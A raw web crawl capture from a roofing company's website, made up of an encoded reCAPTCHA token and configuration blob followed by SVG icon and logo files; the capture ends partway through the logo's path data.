Yw6LDtMKFL8Kqwo4DEcOBI8KaNmB5w5PDhhjDhj/DvBfCm2TCu3t8I3IiRhBFworCvMO4wotRbMK/SMKNw7DDskjCn8Ksw7AjF8KCI2FTwpp+w6QgNMKrPQkVw4UXPsKdYsO4VDnComVDV8OoJW3DtjZhFsO1a8OjwqFMCcOdb8O9dMOfw5AMTUoybD/CtGbCpRnCkU1JI1zCtsKswpbDscOyZwnCphzClsOHw67DiAvDmcOJw7t9fUXCul9zLHrClMOXKVpMwqHCosKafxJdccKlE0rDk8OUal3DmMKfw7JTDG92AMOsAsOOGlN4a3jDs3/CnQE/w4PCk8KHwqVnDxjCoFhEEsKUw4rCrm7CuHnCrMK/[base64]/ClmZxOyjDocOTwpfDkSfCu8OMw4h+w5HCk0Amw7LDugUdZMK/cVbDqljDnQHDjT/[base64]/Cq8ONGh/Ct8Odwqgrw54pwqIzwoBlYMKQN2RzdMK/wqLDrHRBw6nDssOXw6J1a8KNe8OCw6oQw77Cq1TChMOxw4TCncOAw4xLw7XDjsOiShluwozDncK/wo9vc8OKWHo/w64aMVrDnsOGwpNVesKgKTx/w6nCvWhtcHBhWMOdwqbCsERBw7scXMKyOMOLwqLDjUXClAPCmsOgZ8OdTizCnMK/wrLCo2pWwo1TwrcyKcKywpMIVBPDp0MjSDt1TcKGwqLCmiZsWgQRwqnCiMKVUMOUw53CuX/DknXDsMOKwpEjSDRAw7Z4GsK9KsKCw57DsEMJR8KqwrtnTMOhw7/DuDPCtkPCgVhZVsOgw51pwqBVwrQiaXvCssKzC0M0SMKZDU91wrgVOSnChMKOw6xCYcOvwrNgwrbCncK3w4Vrw6LCqSLCqcKrwrwtw6/DqcKTwpFgw6EhQ8ONYcKYGmBSwr3DpcOGw7XDo0rCgygvwo/DtVo6MMO6PUEqwo1fwrBNHjjDijRCw4Zyw6DCr8KLwrLDhGxWMsOvw6nCqsKGSsO5P8OLwrc0wobCjMKXQsKUeMKyWsOcS2PChkhawqXDp8K0w6fDlgnCgMO/[base64]/w7XCmsKrfDTCiw3DhX/[base64]/CvBPDvzwKwo88wovDiCnCmhdgIsOzw4zDsxjDpcK0D27CuGdWwp7DuMOxwrN+wpMwU8OBwonDsMO/[base64]/w74dwoYxw5LCsMO9MxvDoBMOFGjDrWjCmBbCkm5qZB7Dq8KuBB9QwrLCq3vDucO5A8K5NGlVIMKcTcK+w7/Do2nCk8KzS8Oow73DucOSw6N4KAXCtsKpw7QIw6fDnMOaH8K1XsKVwo/CisODwpM0OcOTYMKBS8OXwqMDw4dvSlsmahnCkcKoNEHDrsKsw4lgw6HDpsOZTz/DoEtjw6PCoAc9KhBbIsK/WMK7aEV5w4nCslBMw7LCpw5WOcKSdTjDr8OCwpQ6wqlFwosNw4/CpcKHwovDiWXCsmttw5NYTMO5TUrDrsKzMMKxFQjDiVoXw6PCtj/[base64]/ChxzDsghgBsKbJsKowqnDrWTCnRRBeQTCkgQ3w4NKw7Nsw4rDszPDksOhf2PDncOdwqgbFsK9wrHDklDCjMKowqUjw7pWdcKaB8OlYsKmQ8KNRsOmTUbCshbCiMOXw7jDg3vCjGQMw7gOHWTDgcKXw67DscOeZGHDkD/DocO1w4PDk0g0XcKqw4oKwoPDsQXDgMKzwosswq8vRW/[base64]/[base64]/w4AqbUfDicKsd243In1zV284b20qwp1aw5XCpFcUw6Y0w60iwr0ew5gZw60AwoEFwoDDiwbCtERtw6TDtR5QNy5HeVALw4ZGOQ1QcG3DmsKKw6rDrXzClz/DshvCoUIbLVdwYMOHwrHDlBtKTMOew5N8wrnDrMO/[base64]/w5pKwqLCu1gwcU4Hw7vClVPDpsOuHVLCpMKjwr9mw4rCoiPDmUNjw64MWcKTwrIGw44wNkXDjcK3wqgPw6XDgS/[base64]/[base64]/Cm2TDm31HT8OvwpBeRsOHw4rDgsOIwr5XI0I3wq7CpcKVUCRxFSTDlB9cZcOkX8OfIVlJwrnDjljDtcO7VsOFW8OkMMKMDsOPDMO1wroKw49lOTbDtikhbHnDrCPDgzUvwoxtKi5dBj0IJFTCtsOXYMKMN8Kfw4DCogPDoSzCr8Omw4PDqilpw5HCgMO/wpUbJ8KONMK7wrTCpxfCtQ/[base64]/w5/DosKKwoELwpYlw7RWa8OHwrF2w7DDssKFw7wOw7TCp8KBecO4acOAOcOqNBQiwrwAw6J+PMOHwp4RUgPCn8KWPsKJVxvChcOswonDjy7CqsKwwqISwpcjwpcow5/CtSQ6O8K8XERyBsK1w7xvQi4EwpzCpxbCiCJtw7/[base64]/[base64]/Cs3FuSMK7PcO+PRXDscOdKxfChcOZd0TCgsKMb0vDo8KuAxvCgifDmTzCpzXDiSjDo2I2woTCusK8FsKFw71gw5dvw4TDv8KWSHkKcmlDw4DDgcKIw5hfwo7DvV3DgwY7AR/Cn8KkXR/[base64]/DrkjDrsOwBcKsBggBw7NqFcO+cBF7wr7Do8KZX03CqcKIPEZEScKFWsOZNBDDiW0Qw45CM3HDqSkOGVnDvsK3E8O5w7PDkkglw7oBw5FMwoLDpDM1wqnDsMOjw7hgwoHDsMK+w5AVScKdwqfDuSAqOMK8PMK7Gg0OwqJhVTnDuMKdbMKOw7UWasKXU2rDj1fCicKYwr/DgsKcw71pf8KqVcO/w5fDl8K5w7Bhw4XDgxXCpcKqwpwiVAV0EBUFwqPCtMKdQ8OsccKDAgrCrQzCqcKCw6YkwpkgKcOrETtiw7rCrcKJSitfVXvDlsKdUmbChEUQOcKjFMKPdDw9wqjDpMOtwo7DlBUsWsOOw4/Co8K0w4MRw5Iuw4s1wqfCicOsA8OnfsOBw4MVw4QQIMKrJUJyw4/CqR8yw6LDrxxHwqjCjn7DhVJWw5rCssO+wo95FTXDtsOuwoQeD8O1cMKKw7cBGcOqMnQjVjfDjcKQU8O5MsOBaBZBTsOyFcK/TFJ+NSzDr8Oiw5VYQsObbkcPHk4tw7vCi8OPa2PDgQfDhDPCjy3CisOywrprG8O/wqfCuQzDmcOXfQLDnHs6WlRVbcKkc8OgbDrDuQpLw7YMKy3DpMK1w7fCtMOiOzI5w5nDq1RDTCvCvcKLwrDCscOkw4LDrcKjw4TDssKlwrBRa1XCl8KWGHU7VMOHw4Adwr/[base64]/CvGUjPMOEwotfMsOpwodcwrHDhWjDhm0Ywo7Dm8KoworCqMOQS8OhwrPDlsO7wpx1esKoWhxYw63CncOnwp/[base64]/DtV0KJDE8woNtN8OBwowpaMOwwrUmw5gOZsOpwrTDuVA/wpHDilLCpMOhL1TDhsKXJcO4f8KRw5/ChsKzKGIRw6rDgRB+RcKIwqg5WwjDkhwnwplIeUx1w73Cn0FewqrDjcOiDsKywojCrgHDj1sbw6fDoCFCcx97OXPDiiBbJ8OUYifDuMO/wpV0YylwwpEbwqJQJg7Cr8O3SlkXDEEjw5bCscOIE3fCt33DhzgCTsKYDcKTwp4+wrzCgcOaw5fCn8ODw7w3BcKswqRNLsOdw7TCp17CqcOpwr3Cn11Kw4bCq3XCnRbCqMODeQXDjGZDw43CmgcSw7vDp8Kzw7rDtSrCqMO6w6JywrnDi3vCjcK6HQMMw7/DrCjCvsKYJMKzOsOjDRTDqAxndsOJVsO7HE3Cp8OAw4A1D0LCoWwQa8Khw6nDrMK9F8OKE8OCFcOtw63CsUfCoxTDocKzL8K+wrV4wp/DhhdmaVXDnT7Clmt7VHhywoTDh3zCosOFAzjCgsKLc8KVTsKERH/Dj8KGwpXDrsOsLxDCkH7DkHYLw4/CicKOw5LCvMKZwoVrByDCn8Kjw7JRB8OXwqXDqSDDoMOOw4vDpGBLY8OVwqQsCcKKwq7Cvl9RCl/[base64]/DmsKkYMKswqAxUcORwr4xVjsgaRclw5LCssO3RcO6w6PDucO6IsOiw4oQcMOpFmvDvkPCq0TDmsKWwqTCiBY4wox9F8K6G8O5EcKUMMOGUxPDr8OcwoxqJDTDvlpfw7LCiCJcw7ZfOH5Aw6w0w4RGw77CrcKjbMKsUBUnw6snOMKVwoTChMODQ3vDsE0Mw6Ebw6/DusOFEljCksOmfHbDtMK0wrDCjMOSw7rCrcKvecOmClfDqMK9D8KFwo4YWyHDrsKzwo5/IMOqwp7Cnz1UXMOeXsOmwpzCt8KrDmXCg8KRAcOgw4XDkwzCkjvCrcOQQiIiw7jDrsO7SD1Lw45rwrAUGsOvwoRzGMKJwrXDvDPChS49OsKFw7nCjntIw7vCuDJGw5RXw4w+w6svCmrDi1/CvRvDgMOvS8O6FsKgw6vCjMKvw7sWwqfDs8KkNcKHw5kbw7dcTTg/DDICwrPCu8KaOh3Dt8KlbcKOCsKcWkfCuMOowoXDiGAtUAbDj8KWAcOJwowjYgHDql55wozDmDXDqF3DvMOPacOoYlrDgQPCh07DgMOZw6XCv8OrwrbDqzpowrTDhcKzG8Ouw5R8TMKiacKVw6cYAMKQw7t3ecKGw7XCtjcMeh/CrsOoTjJSw6tnwobChsKxGMKMwrZAw6TDj8OfCmImCMKGA8K4woTCtW/[base64]/wpIKw6fCgnNDwpQXZQ/[base64]/LyLDklsjw71vw7HDvFADw5ICw41+WRXDisKTw5jDu8KRacK/M8KQQwfDnmbCmEjCgsK2JGPCm8OCHyoiwrrCvmTCpcKSwpzDmAHClyI+wrR/S8OBTVQBwpggH3XCgcK9w4dAw5QXUiXDqhxIw5Y3w5zDiG7Dp8K0w7pTNlrDiznCpcOyUcODwqdGw6sAZMOdw4XCgA3DvTbDqMKLQcOqcynDkDdzfcOIJSZDw7XCpMOyCz3Ds8KDwoBzbBzCtsKRw7LDjcKnw5x4GwzCoTTCqMK0IWAUSMOuO8KJwpfCisKUQwg7wp8/wpHDm8OFdcOtAsKCwqI/djPDvX9Lc8Ouw6dvw4nDosOGXcK+wqnDjCMbX3nDscK1w7nCqjvDiMOxeMOeOsOZWhTDo8OswoPDocOnwp3DrMKUMQLDsypXwpgqNMKaBsO7Di/DnS8oVzcmwpfCr2QuSRhKXsKyCcKpw7scwrZ0PcKkLiPCjF3DqsODEn7Dtk06H8OBw4jDtyvDnsKhw6Z6bDHClMO2wpzCrAYLw5XDtVjDrsO9w5zCrz7DhVTDnMKhw6hzA8KRI8K2w7h6dl7CgnoRSMO2w7ADwrvDk13DuxvDuMONwr/DsUvDrcKHw5jDs8KpZ3pVF8KtwqzCt8KuZHvDnnvCn8K3QirDrsKmCcK5wofDiCDDtsOswr/DoC4lw79cwqfCrMOjw67Csmt+IxbDnmvCuMKxAsKqYzhfDFcvXMOqw5RNw6TCqiIUwpJkw4d+GFAmw6MmPljClFjDkUNrwo1qwqPClsKDVMOgFF9Kw6HCk8OBHANKwpANw6srRBvDv8OGw4MPHMO/[base64]/w4htdjPClBw6RsOew5fCpsOVwqjCrMKJwqzDs8OoFhXClMK1X8KEwrXCsUlJL8OOw6TCnMO4wofCtF7DlMObDjINfsKZNcO5YwZfI8OpfxDDkMKVNhNAw7w/fBYlwq/Cm8KVw6XDisKbHCpRwplWwoVmw5bDtRcDwqYcwoHCgMOdasK5w7LCuQXCgcO0P0ARRMK0wozCnFQkOinCnmDCqzwSwq/DmcKTQjTDuBQeFsOuwrzDmF/[base64]/w7LCq8ODacK0w5XDl8OMEMKIasKpw50awr/DvSVHPwvCjzQjBxnDmMK9w4rDg8O7wqrCtcOvwqDCo3xOw7rDm8KJw53DrBloL8OEVhkSQRXDqzPDpBjCqMOuXcK/SkYIKMKZwppICMKrcMOtwrwxRsKmwqbDp8O6w7seXSopQXI/[base64]/[base64]/[base64]/[base64]/Cq2vDoRF7w4wXwoHCpygUwrfDo8KOwqdnJ17DukPDgcOFAV7CjcOQwoQWbMOAwqnDphwdw6k0wpvCtsOUw5wiw4ZSBHHCujdkw6NzwrPDiMO1VG3CikM/I1rDvsOlw4QfwqLCrFvDkcOtwqPDnMKDHUxswqhKwq99FMOsdcOtw6zDpMOOw6bCgMO8w4RbVWjDpSRoIkkZw5RcDsOGwqZJw7ERwoPDusKPMcOMKBLDhXLDrmjDv8Osd24Awo/DtMOLVHbDmVhDwrLCvsO7wqPDsXE8w6UhOnPDuMK6wplCw7xQwoQ9w7HCmx/DjsO9QArDpiwAPjjDpsOfw5fCvMOFcW8gwofDjsK3wr89w5dGw64EIT3DmxbDkMKgw6fClcKGw5wDw57CpWnCnFRLw6HCksKmV2FGwoMuwrfCrT0DXMOxDsOCCMO+E8OMw7/[base64]/CpUYcwpXCqcK3wq3DtWLDnnXDrArCmVMDw4fCsk8NE8KHVy3DpsOBLsKiw43CshoXf8KiFEzCg0/CvQ0Ww7duwqbCgSrDgXbDn2fCnWhzR8K3MMKVccOKY1DDt8KrwqlJw5DDj8ODwr3CvMOswr3Co8OlwrDCocOuw4YMME91Ui3Cu8KQEEdxwo04wr9ywpzCmDPCkMOjP1/DtQ3CgErCm297NAbDlg9aZTAAwoAqw7chLw/DvsOrw7rDnsK3HlVYwpBFfsKMw6kMwr94fsK9w7/Cqhpnwp5Vw7bCoQ19w7oswoPDtxLCjE7DtMOlwrvChcOOPMKqwozDvVp5wqwiwps6w44JOsKGw5JgDRNQBSfCkjrCq8OVwqHCjCLDuMOMASbDv8Kuw4XDlsOIw5rCm8Kvwq4xwqcbwrdLQgdSw58Xw4QOwr7DonXCoGdEIit/wr/DmTN3w5jDp8O/w5TDiDo8MMKyw6ojw7LCvsOeZ8OCcCrCsjnCpkzCpyM1w7ZewrvDqBR7ZcOPWcKAc8KXw45QIUZnHQXDucOFQGA1wofCkAfCnTvDgcKNccOlw5ZwwoJbwrB4w5XClxvDmzQrYEUXfn3DgjPDnB3CoBxmG8KSwqNtw5/[base64]/wqhwwoIGOThZWQTCksObOHDDlMO1woczBizDvsOvwpbCp3HDtyfDlcOCajXDqg8wGVXCqMORw5rCkcKjR8KBCl9cwpAKw4fCiMORw4PDvgUfVmJ4XE5Qw61Zw5E6w44PB8KMwrI/w6UjwrzCgsO1JMK0OG5/WTbDvMOzw6ktVMK+wqkuQsKvwrZFAMKfLsO+dcORKsKiwrvChQ7DqMKJVEtbTcOrw5xRwo/CtGp0fcKHwpQnJgHCozo8ejgNQBbDtcKFw7rDjF/[base64]/Cg1TDgcOlwqFJOcO+GMKMJsKMw6x7w75CwoAow51qw5YGwo80B3tZD8KCwrsww5/CowQvHSAYw6zCplsDw4o7w4AzwoLCm8OVw5HCsQVNw7E8OsKALcO+R8KMYcKhSEfCqiFGbxlZwqrCucK1dsOYNCzDv8KkWMKkw7d0wp/CjlbCgMOkw4DCjRLCvMKPwoDDuXbDrUXCmMO8w4/Dh8KaHMOZJcKLw6dWKcK+wp8Ww4zCpMKhSsOhwqXDil9fwobDoTEvw6hsw6HCqicowqnDi8Ouwq1COsKULMKifhLDtlN/ej0gNMOoIMKNwqkkCXfDoyrDgnvCpMOtwpbDrSQ/w5vDv2vDp0TCv8KvH8K4QMKIwo/CpsO6CsKrwpnCtcKLHsKww5VlwoBgHsK/[base64]/SRdiw4EJbMKXDsKvHytZwqjDhsOiegpcwpjCoVIKw41YCsKcwp0hw61sw6oXOsKCw5cVw74xYxVqQMOfwpVwwrrCnCovVkbClhh6wpbCusOLw681woPCowNaTsOgZsKmTBcOwowzw5/DqcK2PsO0wqROw5lCW8Kiw5hXX0k7Y8OfHMOJw7fDs8OtdcOASkrCj1ZZMH4VRkJPwqnCjcOEH8KBEcOaw4jDmjXCgXPCsxtlwrxcwrbDpXsbBh15SMODVxh5w5PCj1/CqMKUw6dOwpjClsKXw5LChsKzw7U6wqLCpVBWw6XCtcKpw7PCosOawrfDuzQnwqprw6zDqMKTwpXDm2PCnMOfw6hIIn8bBG7CtWpJWU7CqzvDmVEYL8KdwrfDp2/CjFxhCMKdw5x9CcKCGg/CqcKKwqNqDsOiPRbCqMO4wqTDssO/wo3ClATCp1IcU1Unw6fDrMOVFMKfM1V4KcKgw4hkw5/CusORw7DDtMO7wrrDicKQF3jCj0ckwpJLw5TDqsOcYB7CqgJNwrcJw4fDkMOfw4zChFwlwo/CthUiw75/BV/DksKHwr7CisOILBxKc0h9wrDCpsOqMwHDjRF3wrXClSpBw7bDrMO8RUzCoTPCimDCpgLDgMKqEMKewoNdA8KfGcKow4c8asO/wpI/JMO5w58iTFXDtMK2RMKiw6BGwqMcCMKcwqvCvMOowrnCisKneANiJUd9wq1LdRPCuT5ew4LCuDwvfmTCmMK8OVB6JSzDucKdw7kUw7jCtlHDu1bCgjnCtMOfLToFHAgXEytdccKdw4gYJlN5D8K/TMO4RsOlw69tTEUlTyo5wpbCgcOHfWo4HxLDqcK/w6Eew7DDvg8yw6o8XBscX8KkwqgnOMKUIFZxwqjDn8K/wokPw4Qlw5cpD8OCwoTCmMOAGcOQPEFNwqPCvMOAw7DDhl7DoCrDisKGQsOoDy4Pw7LCrcOOwqpqFiJ9wqDDgg7CmsOUC8O8wqwKTE/DpBbCjT9WwoRpX08+w5cOwrzDk8KzQEjCkVTDvsOZdD7DnwPDp8OAw65xwrXDtcK3MlzDqxYuMDvCtsOswqnDvcKJwpZRacK5OMKTw5o7JRBrIsOCwqImwoVKOTBnAg4rIMOzw7ECIAcIDCvCg8OMG8K/w5bCj2vCvcOiZBTDriPChikEe8OVw7hQw4TCscKww59swr9Vwrc4GX9iNV8lb3XCnsK2NcOMcgJlFsOEwqNiY8O7wqA/YcOKRX8Vw5B7VsKaw5LCjMKsW0omw4lVw4PDnkjCmcOxw7w9JzrDqMOnw7fCtCxrFsK0wrXCjX7Di8Kewoo/wopIZ0/CvsOjwo/Dn27ChMOCXcOTMjExworCgiVYSD0YwpF0w6/Cj8OYwqXDmsO8w7fDjGLChsKnw5IJw54ow6tzG8Knw6fClR/[base64]/Cr8Otwq8kwroFwrxhw5VuwqZGZXLDoDh0egzCk8Kmw6oNNcOqwqQUw5vCtCnCpjZUw5fCtsK8wplx\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.renaissanceroofinginc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GB2EgFebl0Ca8hjcC1spYVHsFiL7JhzuZz9HCdJae80\\u003d\x22,1,0,null,1,1769620605159,0,0,[81,115,233,40,206],null,[187,43,117,33,142],\x22RC-eXFWfrGdYqIRMQ\x22,null,null,null,null,null,\x220dAFcWeA4UKwC4d11zy5Pcj5NcNamrikuXppLWjvuuIMl0GnDRwspG2IW3rJSQvJI-rZgIXLK4UoV67sm0zY9LxNEtiEYgSfiQOw\x22,1769703405188]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.renaissanceroofinginc.com/images/facebook-f-brands.svg
body_size: -178
content:
<svg xmlns="http://www.w3.org/2000/svg" width="10.602" height="19.796" viewBox="0 0 10.602 19.796"><path id="facebook-f-brands" d="M32.8 11.135l.55-3.583h-3.44V5.228a1.791 1.791 0 012.02-1.936h1.563V.242A19.058 19.058 0 0030.718 0c-2.831 0-4.681 1.716-4.681 4.822v2.73H22.89v3.583h3.147V19.8h3.873v-8.665z" transform="translate(-22.89)" fill="#97b996"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.renaissanceroofinginc.com/images/footer-logo.svg
body_size: 5526
content:
<svg id="Group_971" data-name="Group 971" xmlns="http://www.w3.org/2000/svg" width="254" height="104.121" viewBox="0 0 254 104.121"><defs><clipPath id="clip-path"><path id="Rectangle_970" data-name="Rectangle 970" fill="#638562" d="M0 0h254v104.121H0z"/></clipPath></defs><path id="Rectangle_966" data-name="Rectangle 966" transform="translate(120.294 40.41)" fill="#638562" d="M0 0h5.254v5.249H0z"/><path id="Rectangle_967" data-name="Rectangle 967" transform="translate(126.384 40.41)" fill="#638562" d="M0 0h5.329v5.249H0z"/><path id="Rectangle_968" data-name="Rectangle 968" transform="translate(120.294 34.248)" fill="#638562" d="M0 0h5.254v5.249H0z"/><path id="Rectangle_969" data-name="Rectangle 969" transform="translate(126.384 34.248)" fill="#638562" d="M0 0h5.329v5.249H0z"/><path id="Path_543" data-name="Path 543" d="M243.574 0l-57.313 53.045 2.591-1.981 54.722-36.073 18.639 12.325 36.234 23.748 2.653 2.056-35.608-33.107V5.556h-6.545v8.449z" transform="translate(-117.643)" fill="#638562"/><path id="Path_544" data-name="Path 544" d="M388.925 7.591V5.158h-9.894v2.433h9.894z" transform="translate(-239.398 -3.258)" fill="#638562"/><path id="Path_545" data-name="Path 545" d="M300.849 84.208l-.222.157-57.31-29.991-57.231 29.991-.23-.157 57.461-37.517z" transform="translate(-117.387 -29.49)" fill="#638562" fill-rule="evenodd"/><g id="Group_564" data-name="Group 564"><g id="Group_563" data-name="Group 563" clip-path="url(#clip-path)" fill="#638562"><path id="Path_546" data-name="Path 546" d="M182.2 136.35c39.5 0 74.129 8.6 93.153 21.385-22.676-9.214-56.094-15.07-93.153-15.07-37.143 0-70.549 5.857-93.229 15.07 19.023-12.783 53.729-21.385 93.229-21.385" transform="translate(-56.193 -86.119)" fill-rule="evenodd"/><path id="Path_547" data-name="Path 547" d="M622.368 201.982v-5.516a5.728 5.728 0 00-.1-1.287.824.824 0 00-.521-.593v-.028h2.74v.028a.861.861 0 00-.4.345 1.332 1.332 0 00-.178.565 9.418 9.418 0 00-.044.971v5.516a7.987 7.987 0 00.056 1.092 1.263 1.263 0 00.165.561.923.923 0 00.4.319v.056h-2.74v-.056a.771.771 0 00.521-.591 6.633 6.633 0 00.1-1.38" transform="translate(-392.695 -122.884)" fill-rule="evenodd"/><path id="Path_548" data-name="Path 548" d="M632.071 207.281v-4.121a1.993 1.993 0 00-.109-.688.893.893 0 00-.448-.462v-.067a6.749 6.749 0 01.863.032 2.738 2.738 0 00.956-.194h.028v1.119a2.532 2.532 0 01.75-.758 2.2 2.2 0 011.267-.359c1.711.014 2.562.839 2.562 2.465v2.816a1.148 1.148 0 01-.028.244 2.386 2.386 0 00.141.757.827.827 0 00.44.452v.056h-2.373v-.053a1.173 1.173 0 00.359-.343.75.75 0 00.137-.384 3.427 3.427 0 00.028-.6v-2.215q0-2.263-1.735-2.263a1.387 1.387 0 00-1.227.468 2.361 2.361 0 00-.323 1.352v2.8a2.343 2.343 0 00.089.739.949.949 0 00.468.448v.053h-2.381v-.056a1.1 1.1 0 00.444-.513 2.223 2.223 0 00.089-.722" transform="translate(-398.867 -127.446)" fill-rule="evenodd"/><path id="Path_549" data-name="Path 549" d="M652.335 205.429a3.7 3.7 0 01.331-1.606 3.178 3.178 0 01.9-1.146 3.922 3.922 0 011.32-.674 5.486 5.486 0 011.578-.222 7.178 7.178 0 011.541.162v1.479h-.056a2.236 2.236 0 00-1.739-.676 2.553 2.553 0 00-1.19.287 2.162 2.162 0 00-.9.831 2.522 2.522 0 00-.331 1.321 2.33 2.33 0 00.411 1.309 2.978 2.978 0 001.077.952 3.262 3.262 0 001.461.369 4.045 4.045 0 002.143-.708h.032l-.743 1.384a6.493 6.493 0 01-1.792.258 4.941 4.941 0 01-2.066-.424 3.6 3.6 0 01-1.465-1.178 2.908 2.908 0 01-.521-1.719" transform="translate(-412.017 -127.446)" fill-rule="evenodd"/><path id="Path_550" data-name="Path 550" d="M673.439 215.883a.819.819 0 01.605.256.87.87 0 01.25.638.887.887 0 01-.25.621.86.86 0 01-.605.258.929.929 0 01-.65-.258.9.9 0 010-1.259.888.888 0 01.65-.256" transform="translate(-424.773 -136.353)" fill-rule="evenodd"/><path id="Path_551" data-name="Path 551" d="M622.368 201.982v-5.516a5.728 5.728 0 00-.1-1.287.824.824 0 00-.521-.593v-.028h2.74v.028a.861.861 0 00-.4.345 1.332 1.332 0 00-.178.565 9.418 9.418 0 00-.044.971v5.516a7.987 7.987 0 00.056 1.092 1.263 1.263 0 00.165.561.923.923 0 00.4.319v.056h-2.74v-.056a.771.771 0 00.521-.591 6.633 6.633 0 00.1-1.38" transform="translate(-392.695 -122.884)" fill-rule="evenodd"/><path id="Path_552" data-name="Path 552" d="M632.071 207.281v-4.121a1.993 1.993 0 00-.109-.688.893.893 0 00-.448-.462v-.067a6.749 6.749 0 01.863.032 2.738 2.738 0 00.956-.194h.028v1.119a2.532 2.532 0 01.75-.758 2.2 2.2 0 011.267-.359c1.711.014 2.562.839 2.562 2.465v2.816a1.148 1.148 0 01-.028.244 2.386 2.386 0 00.141.757.827.827 0 00.44.452v.056h-2.373v-.053a1.173 1.173 0 00.359-.343.75.75 0 00.137-.384 3.427 3.427 0 00.028-.6v-2.215q0-2.263-1.735-2.263a1.387 1.387 0 00-1.227.468 2.361 2.361 0 00-.323 1.352v2.8a2.343 2.343 0 00.089.739.949.949 0 00.468.448v.053h-2.381v-.056a1.1 1.1 0 00.444-.513 2.223 2.223 0 00.089-.722" transform="translate(-398.867 -127.446)" fill-rule="evenodd"/><path id="Path_553" data-name="Path 553" d="M652.335 205.429a3.7 3.7 0 01.331-1.606 3.178 3.178 0 01.9-1.146 3.922 3.922 0 011.32-.674 5.486 5.486 0 011.578-.222 7.178 7.178 0 011.541.162v1.479h-.056a2.236 2.236 0 00-1.739-.676 2.553 2.553 0 00-1.19.287 2.162 2.162 0 00-.9.831 2.522 2.522 0 00-.331 1.321 2.33 2.33 0 00.411 1.309 2.978 2.978 0 001.077.952 3.262 3.262 0 001.461.369 4.045 4.045 0 002.143-.708h.032l-.743 1.384a6.493 6.493 0 01-1.792.258 4.941 4.941 0 01-2.066-.424 3.6 3.6 0 01-1.465-1.178 2.908 2.908 0 01-.521-1.719" transform="translate(-412.017 -127.446)" fill-rule="evenodd"/><path id="Path_554" data-name="Path 554" d="M673.439 215.883a.819.819 0 01.605.256.87.87 0 01.25.638.887.887 0 01-.25.621.86.86 0 01-.605.258.929.929 0 01-.65-.258.9.9 0 010-1.259.888.888 0 01.65-.256" transform="translate(-424.773 -136.353)" fill-rule="evenodd"/><path id="Path_555" data-name="Path 555" d="M525.5 227.809a6.841 6.841 0 00-3.494-.853h-.226a8.053 8.053 0 00-4.047 1.088 6.3 6.3 0 00-2.562 2.564 7.729 7.729 0 00-.855 3.418 6.954 6.954 0 001.949 4.894 7.051 7.051 0 002.324 1.555 7.864 7.864 0 003.107.545h.085a7.091 7.091 0 002.793-.545 6.939 6.939 0 004.043-3.8 5.679 5.679 0 00.622-2.8 6.519 6.519 0 00-1.009-3.647 6.319 6.319 0 00-2.728-2.413m.319 8.861a4.608 4.608 0 01-1.477 1.711 4.994 4.994 0 01-2.413.775h-.15s-.085 0-.085.078a4.136 4.136 0 01-3.107-1.709 6.192 6.192 0 01-1.32-3.885 5.027 5.027 0 01.779-2.8 3.653 3.653 0 011.711-1.558 8.5 8.5 0 011.856-.466h.165a3.718 3.718 0 011.792.466 4.58 4.58 0 011.461 1.247 6.2 6.2 0 01.936 1.785 8 8 0 01.311 2.024 6.178 6.178 0 01-.46 2.33" transform="translate(-324.846 -143.346)"/><path id="Path_556" data-name="Path 556" d="M299.232 239.62a6.092 6.092 0 01-.315-1.477 1.1 1.1 0 00.083-.543v-5.669c0-3.264-1.711-4.973-5.207-4.973a4.546 4.546 0 00-2.566.7 4.607 4.607 0 00-1.473 1.558v-2.258h-.078a5.24 5.24 0 01-1.941.389c-.311 0-.855-.077-1.786-.077v.155a1.8 1.8 0 01.93.934 3.721 3.721 0 01.232 1.4v8.308a7 7 0 01-.155 1.483 2.294 2.294 0 01-.932 1.011v.149h4.818v-.149c-.468-.24-.855-.545-.934-.857a3.923 3.923 0 01-.154-1.477v-5.677a4.671 4.671 0 01.62-2.8 2.865 2.865 0 012.49-.936c2.33 0 3.492 1.555 3.492 4.588v5.669a2.306 2.306 0 01-.3.779 2.443 2.443 0 01-.783.7v.149h4.822v-.149a1.971 1.971 0 01-.855-.936" transform="translate(-180.605 -143.346)"/><path id="Path_557" data-name="Path 557" d="M443.3 229.34a7.842 7.842 0 01-1.63-1.632l-4.43-5.51a7.52 7.52 0 003.272-1.945 4.315 4.315 0 001.319-2.722 5.327 5.327 0 00-1.485-3.726 6.581 6.581 0 00-4.572-1.4h-6.835v.081a1.6 1.6 0 01.851.7 3.923 3.923 0 01.388 1.164v13.05a12.612 12.612 0 01-.166 2.8 1.633 1.633 0 01-1.073 1.17v.15h5.512v-.077a2.1 2.1 0 01-.855-.775 2.248 2.248 0 01-.311-1.166 14.576 14.576 0 01-.077-2.017v-13.058A8.694 8.694 0 01435 214.2a5.038 5.038 0 012.716.7 2.817 2.817 0 011.17 2.328 3.465 3.465 0 01-.706 2.175 6.047 6.047 0 01-1.933 1.477 12.552 12.552 0 01-2.417.7l2.724 4.039 3.337 4.194a5.041 5.041 0 001.4 1.245 3.272 3.272 0 001.864.464h2.953a11.765 11.765 0 01-1.017-.694 21.519 21.519 0 01-1.787-1.481" transform="translate(-270.922 -134.156)"/><path id="Path_558" data-name="Path 558" d="M336.976 239.156a6.145 6.145 0 01-2.882-.775 5.338 5.338 0 01-2.175-1.947 4.462 4.462 0 01-.853-2.641 4.952 4.952 0 01.7-2.641 3.824 3.824 0 011.787-1.709 4.955 4.955 0 012.4-.545 4.491 4.491 0 013.5 1.4h.081v-3.03a13.17 13.17 0 00-3.111-.313 10.755 10.755 0 00-3.186.468 6.445 6.445 0 00-2.637 1.321 6.754 6.754 0 00-1.868 2.33 8.372 8.372 0 00-.626 3.264 5.47 5.47 0 001.089 3.415 6.415 6.415 0 002.954 2.4 10.263 10.263 0 004.115.859 11.5 11.5 0 003.657-.545l1.473-2.72h-.077a8.308 8.308 0 01-4.346 1.4" transform="translate(-207.235 -143.346)"/><path id="Path_559" data-name="Path 559" d="M378.577 233.432a7.117 7.117 0 